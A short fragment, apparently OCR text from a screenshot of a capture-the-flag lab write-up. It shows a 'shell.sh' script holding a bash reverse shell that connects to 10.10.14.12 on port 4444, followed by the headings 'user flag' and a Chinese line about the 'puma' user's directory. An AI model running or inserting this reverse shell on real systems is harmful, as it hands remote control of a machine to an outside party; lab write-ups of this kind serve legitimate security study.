
shell.sh
#!/bin/bash
1
/bin/bash -i >& /dev/tcp/10.10.14.12/4444 0>&1
2
user flag
puma用户目录：